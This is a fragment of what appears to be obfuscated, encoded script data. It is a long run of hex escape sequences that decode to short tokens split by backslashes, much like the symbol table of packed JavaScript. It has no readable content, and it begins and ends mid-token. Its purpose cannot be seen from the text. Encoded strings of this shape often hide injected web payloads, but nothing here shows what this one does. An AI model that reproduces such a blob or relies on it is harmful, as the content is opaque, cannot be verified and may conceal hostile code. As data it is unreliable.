c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\